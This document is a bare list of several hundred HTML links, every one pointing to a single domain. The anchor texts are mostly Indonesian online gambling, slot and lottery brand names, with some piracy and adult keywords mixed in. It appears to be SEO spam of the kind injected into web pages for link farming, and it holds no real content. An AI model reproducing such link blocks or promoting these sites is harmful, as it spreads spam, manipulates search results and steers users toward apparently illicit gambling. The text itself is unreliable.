<a href="https://stberry.com/">MARIOTOTO</a>
<a href="https://stberry.com/">ZIATOGEL</a>
<a href="https://stberry.com/">ASIATOGEL</a>
<a href="https://stberry.com/">UDINTOGEL</a>
<a href="https://stberry.com/">GOLTOGEL</a>
<a href="https://stberry.com/">YOWESTOGEL</a>
<a href="https://stberry.com/">MINITOTO</a>
<a href="https://stberry.com/">MARONTOTO</a>
<a href="https://stberry.com/">DBLTOTO</a>
<a href="https://stberry.com/">SDTOTO</a>
<a href="https://stberry.com/">KINGKONGTOTO</a>
<a href="https://stberry.com/">danaliga</a>
<a href="https://stberry.com/">sakurawin</a>
<a href="https://stberry.com/">jphoki</a>
<a href="https://stberry.com/">jphoki login</a>
<a href="https://stberry.com/">jphoki resmi</a>
<a href="https://stberry.com/">wingbet138</a>
<a href="https://stberry.com/">dewa99</a>
<a href="https://stberry.com/">king99</a>
<a href="https://stberry.com/">idnslot</a>
<a href="https://stberry.com/">bigslot</a>
<a href="https://stberry.com/">hgo99</a>
<a href="https://stberry.com/">gacor4d</a>
<a href="https://stberry.com/">hp138</a>
<a href="https://stberry.com/">rajawd</a>
<a href="https://stberry.com/">kuda4d</a>
<a href="https://stberry.com/">gacor138</a>
<a href="https://stberry.com/">ladangtoto</a>
<a href="https://stberry.com/">slot77</a>
<a href="https://stberry.com/">slot116</a>
<a href="https://stberry.com/">dewaslot88</a>
<a href="https://stberry.com/">marvel123</a>
<a href="https://stberry.com/">zeusslot</a>
<a href="https://stberry.com/">humastoto</a>
<a href="https://stberry.com/">qqasia88</a>
<a href="https://stberry.com/">totogacor</a>
<a href="https://stberry.com/">gopaytoto</a>
<a href="https://stberry.com/">super888</a>
<a href="https://stberry.com/">888idr</a>
<a href="https://stberry.com/">macau888</a>
<a href="https://stberry.com/">ampera88</a>
<a href="https://stberry.com/">topslot888</a>
<a href="https://stberry.com/">garuda77</a>
<a href="https://stberry.com/">empire888</a>
<a href="https://stberry.com/">ziatoto</a>
<a href="https://stberry.com/">pulau888</a>
<a href="https://stberry.com/">racik189</a>
<a href="https://stberry.com/">dewahoki</a>
<a href="https://stberry.com/">mpo slot</a>
<a href="https://stberry.com/">yowestoto</a>
<a href="https://stberry.com/">wolestoto</a>
<a href="https://stberry.com/">paris888</a>
<a href="https://stberry.com/">spin805</a>
<a href="https://stberry.com/">panda805</a>
<a href="https://stberry.com/">super808 login</a>
<a href="https://stberry.com/">top805</a>
<a href="https://stberry.com/">slot 805 login</a>
<a href="https://stberry.com/">bossuper805</a>
<a href="https://stberry.com/">agensuper slot</a>
<a href="https://stberry.com/">super33</a>
<a href="https://stberry.com/">vip805</a>
<a href="https://stberry.com/">toto98</a>
<a href="https://stberry.com/">dingdong88</a>
<a href="https://stberry.com/">66kone</a>
<a href="https://stberry.com/">omu togel</a>
<a href="https://stberry.com/">cipung303</a>
<a href="https://stberry.com/">bunga99</a>
<a href="https://stberry.com/">redmitoto</a>
<a href="https://stberry.com/">dunia89</a>
<a href="https://stberry.com/">hoki222</a>
<a href="https://stberry.com/">mpo383</a>
<a href="https://stberry.com/">sototo</a>
<a href="https://stberry.com/">gogo77</a>
<a href="https://stberry.com/">biru77</a>
<a href="https://stberry.com/">mpo1212</a>
<a href="https://stberry.com/">gacor12</a>
<a href="https://stberry.com/">raja88</a>
<a href="https://stberry.com/">slot mpo</a>
<a href="https://stberry.com/">bosraja</a>
<a href="https://stberry.com/">dewa666</a>
<a href="https://stberry.com/">nagabet</a>
<a href="https://stberry.com/">padi777</a>
<a href="https://stberry.com/">lk21</a>
<a href="https://stberry.com/">timnastoto</a>
<a href="https://stberry.com/">SLOT ONLINE</a>
<a href="https://stberry.com/">cordobabet</a>
<a href="https://stberry.com/">mpo99</a>
<a href="https://stberry.com/">wdbos88</a>
<a href="https://stberry.com/">vipbet</a>
<a href="https://stberry.com/">gengtoto login</a>
<a href="https://stberry.com/">agen4d</a>
<a href="https://stberry.com/">kuda88</a>
<a href="https://stberry.com/">bioskop4d</a>
<a href="https://stberry.com/">wintoto</a>
<a href="https://stberry.com/">goto777 daftar</a>
<a href="https://stberry.com/">bola365</a>
<a href="https://stberry.com/">naga77</a>
<a href="https://stberry.com/">olx4d</a>
<a href="https://stberry.com/">SLOT THAILAND</a>
<a href="https://stberry.com/">wasiat 4d</a>
<a href="https://stberry.com/">surga22</a>
<a href="https://stberry.com/">33wbet</a>
<a href="https://stberry.com/">hotwin88</a>
<a href="https://stberry.com/">iogsport</a>
<a href="https://stberry.com/">slot777win500juta.online -</a>
<a href="https://stberry.com/">mt777</a>
<a href="https://stberry.com/">lvonline</a>
<a href="https://stberry.com/">barito88</a>
<a href="https://stberry.com/">mpo2112</a>
<a href="https://stberry.com/">savefrom ig</a>
<a href="https://stberry.com/">rumah258</a>
<a href="https://stberry.com/">hokiraja</a>
<a href="https://stberry.com/">detikbola</a>
<a href="https://stberry.com/">nxslot88</a>
<a href="https://stberry.com/">asia88</a>
<a href="https://stberry.com/">cia toto</a>
<a href="https://stberry.com/">cair toto</a>
<a href="https://stberry.com/">king888</a>
<a href="https://stberry.com/">11tbet</a>
<a href="https://stberry.com/">bet77</a>
<a href="https://stberry.com/">gacorbet88</a>
<a href="https://stberry.com/">tata 4d</a>
<a href="https://stberry.com/">keraton4d</a>
<a href="https://stberry.com/">safari88</a>
<a href="https://stberry.com/">ganas88</a>
<a href="https://stberry.com/">nanas toto</a>
<a href="https://stberry.com/">slot mahjong 66.online-ðŸš€</a>
<a href="https://stberry.com/">menangbet88</a>
<a href="https://stberry.com/">tigoals</a>
<a href="https://stberry.com/">woles togel</a>
<a href="https://stberry.com/">raja111</a>
<a href="https://stberry.com/">slotdewa200untung.online -</a>
<a href="https://stberry.com/">nowgoal</a>
<a href="https://stberry.com/">mega388</a>
<a href="https://stberry.com/">nagasaon</a>
<a href="https://stberry.com/">slot mahjong 2 gacor</a>
<a href="https://stberry.com/">tokewin</a>
<a href="https://stberry.com/">vipbet888</a>
<a href="https://stberry.com/">omutoto</a>
<a href="https://stberry.com/">teratai88</a>
<a href="https://stberry.com/">asiabet33</a>
<a href="https://stberry.com/">budaya303</a>
<a href="https://stberry.com/">wong toto</a>
<a href="https://stberry.com/">juragantogel</a>
<a href="https://stberry.com/">kingkong212</a>
<a href="https://stberry.com/">slot777automaxwin.online -</a>
<a href="https://stberry.com/">alam88</a>
<a href="https://stberry.com/">slot mahjong --tante777-travelgenes.com</a>
<a href="https://stberry.com/">jackpot88</a>
<a href="https://stberry.com/">pisang77</a>
<a href="https://stberry.com/">SLOT GACOR</a>
<a href="https://stberry.com/">ngame11</a>
<a href="https://stberry.com/">indosat toto</a>
<a href="https://stberry.com/">rejekibet</a>
<a href="https://stberry.com/">josbet</a>
<a href="https://stberry.com/">rog777</a>
<a href="https://stberry.com/">taxi777</a>
<a href="https://stberry.com/">fokus777</a>
<a href="https://stberry.com/">aktiftoto</a>
<a href="https://stberry.com/">dollar138</a>
<a href="https://stberry.com/">doyantoto</a>
<a href="https://stberry.com/">jebol togel</a>
<a href="https://stberry.com/">mawar77</a>
<a href="https://stberry.com/">padukaraja</a>
<a href="https://stberry.com/">mpo4d</a>
<a href="https://stberry.com/">aha4d</a>
<a href="https://stberry.com/">sultan toto</a>
<a href="https://stberry.com/">bagus777</a>
<a href="https://stberry.com/">mawarslot88com site</a>
<a href="https://stberry.com/">rokobet</a>
<a href="https://stberry.com/">slotjos</a>
<a href="https://stberry.com/">jonitogel88</a>
<a href="https://stberry.com/">alphaslot777</a>
<a href="https://stberry.com/">kawat 4d</a>
<a href="https://stberry.com/">arwana toto</a>
<a href="https://stberry.com/">bandar4d</a>
<a href="https://stberry.com/">big88</a>
<a href="https://stberry.com/">tokek88</a>
<a href="https://stberry.com/">naruto88</a>
<a href="https://stberry.com/">situstergacor858.online -</a>
<a href="https://stberry.com/">susan88</a>
<a href="https://stberry.com/">slot gacor www.yhteys.org</a>
<a href="https://stberry.com/">ovogg</a>
<a href="https://stberry.com/">dultoto</a>
<a href="https://stberry.com/">slot zeus</a>
<a href="https://stberry.com/">musicallydown</a>
<a href="https://stberry.com/">slot1131</a>
<a href="https://stberry.com/">kelastoto</a>
<a href="https://stberry.com/">koko303</a>
<a href="https://stberry.com/">musicalydown</a>
<a href="https://stberry.com/">koi91</a>
<a href="https://stberry.com/">raya123</a>
<a href="https://stberry.com/">uban4d</a>
<a href="https://stberry.com/">gledek88</a>
<a href="https://stberry.com/">gengtoto</a>
<a href="https://stberry.com/">betwin88</a>
<a href="https://stberry.com/">aman78</a>
<a href="https://stberry.com/">mahjong sehoki.homes</a>
<a href="https://stberry.com/">hamba777</a>
<a href="https://stberry.com/">gempa777</a>
<a href="https://stberry.com/">indosattogel</a>
<a href="https://stberry.com/">topbet4d</a>
<a href="https://stberry.com/">takohoki168</a>
<a href="https://stberry.com/">nusantara4d</a>
<a href="https://stberry.com/">rtp jostoto</a>
<a href="https://stberry.com/">bossjoko</a>
<a href="https://stberry.com/">mario toto</a>
<a href="https://stberry.com/">slotrajadewaplay.online -</a>
<a href="https://stberry.com/">hukumtoto</a>
<a href="https://stberry.com/">postoto</a>
<a href="https://stberry.com/">indo88</a>
<a href="https://stberry.com/">naga hitam slot</a>
<a href="https://stberry.com/">tangkasnet</a>
<a href="https://stberry.com/">nanastoto</a>
<a href="https://stberry.com/">bettoto</a>
<a href="https://stberry.com/">dolantoto</a>
<a href="https://stberry.com/">bangbos</a>
<a href="https://stberry.com/">mamatoto</a>
<a href="https://stberry.com/">dragon212</a>
<a href="https://stberry.com/">chord bunga abadi</a>
<a href="https://stberry.com/">sr866</a>
<a href="https://stberry.com/">kakek4d</a>
<a href="https://stberry.com/">situs gacoran --it(nagatoto168)</a>
<a href="https://stberry.com/">hboslot</a>
<a href="https://stberry.com/">pajero togel</a>
<a href="https://stberry.com/">qqasia</a>
<a href="https://stberry.com/">gitartoto</a>
<a href="https://stberry.com/">wwbola</a>
<a href="https://stberry.com/">vespa togel</a>
<a href="https://stberry.com/">inter77</a>
<a href="https://stberry.com/">jav</a>
<a href="https://stberry.com/">rajakoi</a>
<a href="https://stberry.com/">depo4d</a>
<a href="https://stberry.com/">ungu toto</a>
<a href="https://stberry.com/">mega123</a>
<a href="https://stberry.com/">jp88</a>
<a href="https://stberry.com/">sgp777</a>
<a href="https://stberry.com/">sule4d</a>
<a href="https://stberry.com/">takapedia</a>
<a href="https://stberry.com/">jeboltoto</a>
<a href="https://stberry.com/">pintu toto</a>
<a href="https://stberry.com/">indobet11</a>
<a href="https://stberry.com/">nenektogel</a>
<a href="https://stberry.com/">catur77</a>
<a href="https://stberry.com/">situswin</a>
<a href="https://stberry.com/">kawantoto</a>
<a href="https://stberry.com/">lakutogel</a>
<a href="https://stberry.com/">prada88</a>
<a href="https://stberry.com/">judi88</a>
<a href="https://stberry.com/">dayak88</a>
<a href="https://stberry.com/">situsgacor111maxwin.site -</a>
<a href="https://stberry.com/">pagoda168</a>
<a href="https://stberry.com/">mposport</a>
<a href="https://stberry.com/">ombakqq</a>
<a href="https://stberry.com/">pasarbaris</a>
<a href="https://stberry.com/">999bet</a>
<a href="https://stberry.com/">surya123</a>
<a href="https://stberry.com/">joker123</a>
<a href="https://stberry.com/">cuanbet</a>
<a href="https://stberry.com/">77 rabbit</a>
<a href="https://stberry.com/">perawantoto</a>
<a href="https://stberry.com/">tiktokwin</a>
<a href="https://stberry.com/">depo99</a>
<a href="https://stberry.com/">andara138</a>
<a href="https://stberry.com/">ws168</a>
<a href="https://stberry.com/">aksara4d</a>
<a href="https://stberry.com/">srikandi89</a>
<a href="https://stberry.com/">mpoasia</a>
<a href="https://stberry.com/">evohoki</a>
<a href="https://stberry.com/">ozzo gaming</a>
<a href="https://stberry.com/">euro togel</a>
<a href="https://stberry.com/">slot88mega</a>
<a href="https://stberry.com/">diana 4d</a>
<a href="https://stberry.com/">sengtogel</a>
<a href="https://stberry.com/">sule99</a>
<a href="https://stberry.com/">tv toto</a>
<a href="https://stberry.com/">gasing77</a>
<a href="https://stberry.com/">mahjongslot188.online -</a>
<a href="https://stberry.com/">sofabet</a>
<a href="https://stberry.com/">55kbet</a>
<a href="https://stberry.com/">redmitogel</a>
<a href="https://stberry.com/">galaxy88</a>
<a href="https://stberry.com/">upinslot</a>
<a href="https://stberry.com/">forum syair hk</a>
<a href="https://stberry.com/">laskargg</a>
<a href="https://stberry.com/">mantra888</a>
<a href="https://stberry.com/">togel99</a>
<a href="https://stberry.com/">gigagaming</a>
<a href="https://stberry.com/">dinda77</a>
<a href="https://stberry.com/">ladangtoto1</a>
<a href="https://stberry.com/">ratutoto</a>
<a href="https://stberry.com/">hamba77</a>
<a href="https://stberry.com/">judi mpo</a>
<a href="https://stberry.com/">bosslot</a>
<a href="https://stberry.com/">kenzo88</a>
<a href="https://stberry.com/">fun4d</a>
<a href="https://stberry.com/">dubaispin168</a>
<a href="https://stberry.com/">koko5000</a>
<a href="https://stberry.com/">nusa88</a>
<a href="https://stberry.com/">uus77</a>
<a href="https://stberry.com/">slot303</a>
<a href="https://stberry.com/">giga88</a>
<a href="https://stberry.com/">klikwin</a>
<a href="https://stberry.com/">aman788</a>
<a href="https://stberry.com/">anime hentai</a>
<a href="https://stberry.com/">slot77vip.online -</a>
<a href="https://stberry.com/">wolestogel</a>
<a href="https://stberry.com/">dewa188</a>
<a href="https://stberry.com/">pengeluaran macau</a>
<a href="https://stberry.com/">storysaver</a>
<a href="https://stberry.com/">paito sdy</a>
<a href="https://stberry.com/">slot gacor tante777-pasti</a>
<a href="https://stberry.com/">situs888</a>
<a href="https://stberry.com/">nenek4d</a>
<a href="https://stberry.com/">istana77</a>
<a href="https://stberry.com/">mpo asia</a>
<a href="https://stberry.com/">sevenslot777</a>
<a href="https://stberry.com/">bet88</a>
<a href="https://stberry.com/">joker188</a>
<a href="https://stberry.com/">vip288</a>
<a href="https://stberry.com/">angkabet</a>
<a href="https://stberry.com/">poker717gcr.online -</a>
<a href="https://stberry.com/">bos4d</a>
<a href="https://stberry.com/">mabar138</a>
<a href="https://stberry.com/">sbobet365</a>
<a href="https://stberry.com/">dayak77</a>
<a href="https://stberry.com/">apizeus77</a>
<a href="https://stberry.com/">raffi77</a>
<a href="https://stberry.com/">angkanet</a>
<a href="https://stberry.com/">vegastoto</a>
<a href="https://stberry.com/">petruk303</a>
<a href="https://stberry.com/">mentos4d</a>
<a href="https://stberry.com/">tahu69</a>
<a href="https://stberry.com/">dangdut88</a>
<a href="https://stberry.com/">rajajudi</a>
<a href="https://stberry.com/">hkbgaming</a>
<a href="https://stberry.com/">56xbet</a>
<a href="https://stberry.com/">jeboltogel</a>
<a href="https://stberry.com/">rajaodin</a>
<a href="https://stberry.com/">66kbet</a>
<a href="https://stberry.com/">mahjong333</a>
<a href="https://stberry.com/">situs gacors --in(slot80)</a>
<a href="https://stberry.com/">rupiah77</a>
<a href="https://stberry.com/">lapan9</a>
<a href="https://stberry.com/">mpo07</a>
<a href="https://stberry.com/">rajahoki</a>
<a href="https://stberry.com/">padutoto</a>
<a href="https://stberry.com/">mahjongbnb788.online -</a>
<a href="https://stberry.com/">mulan togel</a>
<a href="https://stberry.com/">suhu69</a>
<a href="https://stberry.com/">opaltoto</a>
<a href="https://stberry.com/">situs gacors --ini(slot80.com)</a>
<a href="https://stberry.com/">lomba77</a>
<a href="https://stberry.com/">indratoto</a>
<a href="https://stberry.com/">boss88</a>
<a href="https://stberry.com/">joker4d</a>
<a href="https://stberry.com/">omtoto</a>
<a href="https://stberry.com/">mpo800</a>
<a href="https://stberry.com/">pagodawin</a>
<a href="https://stberry.com/">bola gacor</a>
<a href="https://stberry.com/">musimbola</a>
<a href="https://stberry.com/">paito taiwan</a>
<a href="https://stberry.com/">raja togel</a>
<a href="https://stberry.com/">hobiwd</a>
<a href="https://stberry.com/">megavip</a>
<a href="https://stberry.com/">musicallydown ig</a>
<a href="https://stberry.com/">bar178</a>
<a href="https://stberry.com/">paktoto</a>
<a href="https://stberry.com/">hokibos</a>
<a href="https://stberry.com/">pangkalantoto</a>
<a href="https://stberry.com/">nobar bola</a>
<a href="https://stberry.com/">10rajadewa</a>
<a href="https://stberry.com/">hoktoto</a>
<a href="https://stberry.com/">shiokambing</a>
<a href="https://stberry.com/">mpo999</a>
<a href="https://stberry.com/">sumo77</a>
<a href="https://stberry.com/">imba gacor</a>
<a href="https://stberry.com/">slot88</a>
<a href="https://stberry.com/">asiaslot</a>
<a href="https://stberry.com/">playcrot</a>
<a href="https://stberry.com/">gacor303</a>
<a href="https://stberry.com/">altoto</a>
<a href="https://stberry.com/">asia4d</a>
<a href="https://stberry.com/">dragon77</a>
<a href="https://stberry.com/">rajajp</a>
<a href="https://stberry.com/">dewi hoki</a>
<a href="https://stberry.com/">mpoasia88</a>
<a href="https://stberry.com/">agen88</a>
<a href="https://stberry.com/">otakudesu</a>
<a href="https://stberry.com/">surga222</a>
<a href="https://stberry.com/">uus toto</a>
<a href="https://stberry.com/">11winbet</a>
<a href="https://stberry.com/">jaya777</a>
<a href="https://stberry.com/">pttogel</a>
<a href="https://stberry.com/">gilaslot</a>
<a href="https://stberry.com/">sikowd</a>
<a href="https://stberry.com/">oura store</a>
<a href="https://stberry.com/">slot88bet</a>
<a href="https://stberry.com/">padi888</a>
<a href="https://stberry.com/">mpo888</a>
<a href="https://stberry.com/">link gacors -- gas rajadewa138 com</a>
<a href="https://stberry.com/">slot mahjong --idku(tante777)</a>
<a href="https://stberry.com/">bolago</a>
<a href="https://stberry.com/">batik777</a>
<a href="https://stberry.com/">777slotpastiwd10jt.site -</a>
<a href="https://stberry.com/">mega228</a>
<a href="https://stberry.com/">congtoto</a>
<a href="https://stberry.com/">agen136</a>
<a href="https://stberry.com/">sbobetfanta988 online</a>
<a href="https://stberry.com/">tiktokio</a>
<a href="https://stberry.com/">delta777</a>
<a href="https://stberry.com/">link 5000</a>
<a href="https://stberry.com/">nagitabet</a>
<a href="https://stberry.com/">koitoto togel</a>
<a href="https://stberry.com/">mpototo</a>
<a href="https://stberry.com/">mega77</a>
<a href="https://stberry.com/">lexusmpo login</a>
<a href="https://stberry.com/">asiajp</a>
<a href="https://stberry.com/">matahari888</a>
<a href="https://stberry.com/">sule88</a>
<a href="https://stberry.com/">betoto</a>
<a href="https://stberry.com/">jaya88</a>
<a href="https://stberry.com/">panutan toto</a>
<a href="https://stberry.com/">ciatoto</a>
<a href="https://stberry.com/">dewabet77</a>
<a href="https://stberry.com/">jambi toto</a>
<a href="https://stberry.com/">dewa4d</a>
<a href="https://stberry.com/">bandarlotre</a>
<a href="https://stberry.com/">jokerwin</a>
<a href="https://stberry.com/">tante77</a>
<a href="https://stberry.com/">rusuntoto</a>
<a href="https://stberry.com/">qq88asia</a>
<a href="https://stberry.com/">akartogel</a>
<a href="https://stberry.com/">olympus888</a>
<a href="https://stberry.com/">pf777</a>
<a href="https://stberry.com/">robopragma</a>
<a href="https://stberry.com/">slot mahjong 3</a>
<a href="https://stberry.com/">888 mahjong games</a>
<a href="https://stberry.com/">abo77</a>
<a href="https://stberry.com/">dewa hoki</a>
<a href="https://stberry.com/">panutantoto</a>
<a href="https://stberry.com/">mpo gacor</a>
<a href="https://stberry.com/">laskar88</a>
<a href="https://stberry.com/">mawar88</a>
<a href="https://stberry.com/">megawin288</a>
<a href="https://stberry.com/">hype168</a>
<a href="https://stberry.com/">evoking99 e-</a>
<a href="https://stberry.com/">mpo sakti</a>
<a href="https://stberry.com/">hoki22</a>
<a href="https://stberry.com/">qqholic</a>
<a href="https://stberry.com/">slot121</a>
<a href="https://stberry.com/">pkv games</a>
<a href="https://stberry.com/">lawu88</a>
<a href="https://stberry.com/">megawin77</a>
<a href="https://stberry.com/">hokimas</a>
<a href="https://stberry.com/">panen889</a>
<a href="https://stberry.com/">sgp77</a>
<a href="https://stberry.com/">alexistogel77</a>
<a href="https://stberry.com/">neko77</a>
<a href="https://stberry.com/">slot777idr</a>
<a href="https://stberry.com/">sofabet88</a>
<a href="https://stberry.com/">ina777</a>
<a href="https://stberry.com/">qq1221</a>
<a href="https://stberry.com/">haseagaming</a>
<a href="https://stberry.com/">asia777</a>
<a href="https://stberry.com/">pintu togel</a>
<a href="https://stberry.com/">lumba777</a>
<a href="https://stberry.com/">topan 33</a>
<a href="https://stberry.com/">mpoatm</a>
<a href="https://stberry.com/">nusatoto</a>
<a href="https://stberry.com/">eetoto</a>
<a href="https://stberry.com/">mpo dana</a>
<a href="https://stberry.com/">mahaspin</a>
<a href="https://stberry.com/">trisula888</a>
<a href="https://stberry.com/">rajawali55</a>
<a href="https://stberry.com/">bighoki</a>
<a href="https://stberry.com/">idcash</a>
<a href="https://stberry.com/">menara 4d</a>
<a href="https://stberry.com/">padi77</a>
<a href="https://stberry.com/">slot888maxwinjepe.online -</a>
<a href="https://stberry.com/">beton99</a>
<a href="https://stberry.com/">sbclive4d</a>
<a href="https://stberry.com/">surga33</a>
<a href="https://stberry.com/">qqmacan</a>
<a href="https://stberry.com/">tayo4d</a>
<a href="https://stberry.com/">pusat4d</a>
<a href="https://stberry.com/">slot88777jp.online -</a>
<a href="https://stberry.com/">rp8888</a>
<a href="https://stberry.com/">99toto</a>
<a href="https://stberry.com/">10 rajadewa</a>
<a href="https://stberry.com/">inatogel88</a>
<a href="https://stberry.com/">lunatogel</a>
<a href="https://stberry.com/">jonitoto</a>
<a href="https://stberry.com/">game88</a>
<a href="https://stberry.com/">jakarta88</a>
<a href="https://stberry.com/">nukegaming</a>
<a href="https://stberry.com/">jp188</a>
<a href="https://stberry.com/">minion88</a>
<a href="https://stberry.com/">slot8895top.online -</a>
<a href="https://stberry.com/">oxplay</a>
<a href="https://stberry.com/">judimpo</a>
<a href="https://stberry.com/">sambal toto</a>
<a href="https://stberry.com/">188bet</a>
<a href="https://stberry.com/">batik138</a>
<a href="https://stberry.com/">mahjongjepe689.online -</a>
<a href="https://stberry.com/">mangjp</a>
<a href="https://stberry.com/">kupas288</a>
<a href="https://stberry.com/">dolar188</a>
<a href="https://stberry.com/">paito hk</a>
<a href="https://stberry.com/">storebet88</a>
<a href="https://stberry.com/">gacor268</a>
<a href="https://stberry.com/">11wbet</a>
<a href="https://stberry.com/">devil666</a>
<a href="https://stberry.com/">batik4d</a>
<a href="https://stberry.com/">gacor168</a>
<a href="https://stberry.com/">qqaxioo</a>
<a href="https://stberry.com/">majapahit4d</a>
<a href="https://stberry.com/">grabwin88</a>
<a href="https://stberry.com/">agen128</a>
<a href="https://stberry.com/">jostoto</a>
<a href="https://stberry.com/">pasar toto</a>
<a href="https://stberry.com/">slot88dewa89.online -</a>
<a href="https://stberry.com/">koko333</a>
<a href="https://stberry.com/">rans77</a>
<a href="https://stberry.com/">dragon969</a>
<a href="https://stberry.com/">lembu4d</a>
<a href="https://stberry.com/">garuda4d</a>
<a href="https://stberry.com/">luxury333</a>
<a href="https://stberry.com/">agen judi</a>
<a href="https://stberry.com/">sambaltoto</a>
<a href="https://stberry.com/">ttsave</a>
<a href="https://stberry.com/">oppatoto</a>
<a href="https://stberry.com/">qqrolex</a>
<a href="https://stberry.com/">sky777</a>
<a href="https://stberry.com/">slot888gacorbos online</a>
<a href="https://stberry.com/">jpterus66</a>
<a href="https://stberry.com/">sbobet88win.com -</a>
<a href="https://stberry.com/">vip77</a>
<a href="https://stberry.com/">amantoto</a>
<a href="https://stberry.com/">ajaib888</a>
<a href="https://stberry.com/">pragmatic029gac0r.online -</a>
<a href="https://stberry.com/">brio4d</a>
<a href="https://stberry.com/">gebyar4d</a>
<a href="https://stberry.com/">mavius88</a>
<a href="https://stberry.com/">megasloto</a>
<a href="https://stberry.com/">sule slot</a>
<a href="https://stberry.com/">slot gacor mahjong jp88</a>
<a href="https://stberry.com/">apk slot</a>
<a href="https://stberry.com/">cuaca77</a>
<a href="https://stberry.com/">kipaswin</a>
<a href="https://stberry.com/">mantra168</a>
<a href="https://stberry.com/">sultanbet</a>
<a href="https://stberry.com/">qq8821</a>
<a href="https://stberry.com/">hoki88</a>
<a href="https://stberry.com/">SLOT MAXWIN</a>
<a href="https://stberry.com/">qqalfa</a>
<a href="https://stberry.com/">qqdewa88</a>
<a href="https://stberry.com/">cucukakek</a>
<a href="https://stberry.com/">lexusmpo</a>
<a href="https://stberry.com/">panentoto</a>
<a href="https://stberry.com/">joker789</a>
<a href="https://stberry.com/">vantaslot</a>
<a href="https://stberry.com/">situs mahjong macan388</a>
<a href="https://stberry.com/">ksi303</a>
<a href="https://stberry.com/">goto777 login</a>
<a href="https://stberry.com/">score88</a>
<a href="https://stberry.com/">mpo play</a>
<a href="https://stberry.com/">topwin303</a>
<a href="https://stberry.com/">jambitoto138cuan site</a>
<a href="https://stberry.com/">slot inces</a>
<a href="https://stberry.com/">ngebet88</a>
<a href="https://stberry.com/">nadim togel</a>
<a href="https://stberry.com/">bagas31</a>
<a href="https://stberry.com/">mekar123</a>
<a href="https://stberry.com/">qqholik</a>
<a href="https://stberry.com/">megawin</a>
<a href="https://stberry.com/">mpored</a>
<a href="https://stberry.com/">sirendi89</a>
<a href="https://stberry.com/">mahjong gratis</a>
<a href="https://stberry.com/">slot777win</a>
<a href="https://stberry.com/">mpo555</a>
<a href="https://stberry.com/">nos69</a>
<a href="https://stberry.com/">bolapelangi</a>
<a href="https://stberry.com/">jasabola</a>
<a href="https://stberry.com/">toto100</a>
<a href="https://stberry.com/">api gacor</a>
<a href="https://stberry.com/">mega288</a>
<a href="https://stberry.com/">tokyo777</a>
<a href="https://stberry.com/">kastoto</a>
<a href="https://stberry.com/">slotmahjong --com.nusagg.com</a>
<a href="https://stberry.com/">raja777</a>
<a href="https://stberry.com/">betawi777</a>
<a href="https://stberry.com/">kuyhaa</a>
<a href="https://stberry.com/">sbobet888mix.online -</a>
<a href="https://stberry.com/">slot mahjong 77</a>
<a href="https://stberry.com/">slot55kbet</a>
<a href="https://stberry.com/">hot985</a>
<a href="https://stberry.com/">biruslot</a>
<a href="https://stberry.com/">batik88</a>
<a href="https://stberry.com/">slot7777</a>
<a href="https://stberry.com/">wifi toto</a>
<a href="https://stberry.com/">dana4d</a>
<a href="https://stberry.com/">togelon</a>
<a href="https://stberry.com/">mantapbos</a>
<a href="https://stberry.com/">3prizetoto</a>
<a href="https://stberry.com/">she777</a>
<a href="https://stberry.com/">Slot 116 LINK ALTERNATIF</a>
<a href="https://stberry.com/">beton88</a>
<a href="https://stberry.com/">dewi111</a>
<a href="https://stberry.com/">wukong288</a>
<a href="https://stberry.com/">tebing4d</a>
<a href="https://stberry.com/">gbo77</a>
<a href="https://stberry.com/">slot okesultan</a>
<a href="https://stberry.com/">bos77</a>
<a href="https://stberry.com/">abs88</a>
<a href="https://stberry.com/">bunga189</a>
<a href="https://stberry.com/">klikvegas</a>
<a href="https://stberry.com/">key4d</a>
<a href="https://stberry.com/">rp888</a>
<a href="https://stberry.com/">sbo bet88</a>
<a href="https://stberry.com/">bandardewi</a>
<a href="https://stberry.com/">saham toto</a>
<a href="https://stberry.com/">88slot</a>
<a href="https://stberry.com/">surga333</a>
<a href="https://stberry.com/">joker88</a>
<a href="https://stberry.com/">gamewin88</a>
<a href="https://stberry.com/">ahha4d</a>
<a href="https://stberry.com/">slotsektor888.online -</a>
<a href="https://stberry.com/">dana toto</a>
<a href="https://stberry.com/">langkahcurang</a>
<a href="https://stberry.com/">apigacor</a>
<a href="https://stberry.com/">hondatogel</a>
<a href="https://stberry.com/">milan99</a>
<a href="https://stberry.com/">toto303</a>
<a href="https://stberry.com/">mahjong5kdpduren777.space -</a>
<a href="https://stberry.com/">qqemak</a>
<a href="https://stberry.com/">slot mahjong</a>
<a href="https://stberry.com/">musicallydown fb</a>
<a href="https://stberry.com/">88hoki</a>
<a href="https://stberry.com/">tunai77</a>
<a href="https://stberry.com/">cinta4d</a>
<a href="https://stberry.com/">top1toto</a>
<a href="https://stberry.com/">ide77</a>
<a href="https://stberry.com/">888slotpastiwd10jt.site -</a>
<a href="https://stberry.com/">lexus mpo</a>
<a href="https://stberry.com/">link gacors -- id sektorplay88</a>
<a href="https://stberry.com/">monet111</a>
<a href="https://stberry.com/">onixgaming</a>
<a href="https://stberry.com/">pragmaticlevis988.online -</a>
<a href="https://stberry.com/">koko228</a>
<a href="https://stberry.com/">pragmatic play demo</a>
<a href="https://stberry.com/">bet303</a>
<a href="https://stberry.com/">jandatoto</a>
<a href="https://stberry.com/">jayaslot</a>
<a href="https://stberry.com/">slot888 gacor login</a>
<a href="https://stberry.com/">mpo pulsa</a>
<a href="https://stberry.com/">77rabbit</a>
<a href="https://stberry.com/">ekototo</a>
<a href="https://stberry.com/">giga gaming</a>
<a href="https://stberry.com/">agen bola</a>
<a href="https://stberry.com/">ratutogel11ok site</a>
<a href="https://stberry.com/">iwantoto</a>
<a href="https://stberry.com/">perak77</a>
<a href="https://stberry.com/">rajatoto</a>
<a href="https://stberry.com/">agen188</a>
<a href="https://stberry.com/">danatotogel881 site</a>
<a href="https://stberry.com/">mahjong222</a>
<a href="https://stberry.com/">lxtoto</a>
<a href="https://stberry.com/">topanwin</a>
<a href="https://stberry.com/">ada777</a>
<a href="https://stberry.com/">wd yuk</a>
<a href="https://stberry.com/">duren777</a>
<a href="https://stberry.com/">slot88 link</a>
<a href="https://stberry.com/">lego33</a>
<a href="https://stberry.com/">zeus slot</a>
<a href="https://stberry.com/">slot777</a>
<a href="https://stberry.com/">slotgacor588.com -</a>
<a href="https://stberry.com/">ata4d</a>
<a href="https://stberry.com/">gorila4d</a>
<a href="https://stberry.com/">dewi228</a>
<a href="https://stberry.com/">yandex eu</a>
<a href="https://stberry.com/">nias4d</a>
<a href="https://stberry.com/">oreo 5d</a>
<a href="https://stberry.com/">bima88</a>
<a href="https://stberry.com/">bet365</a>
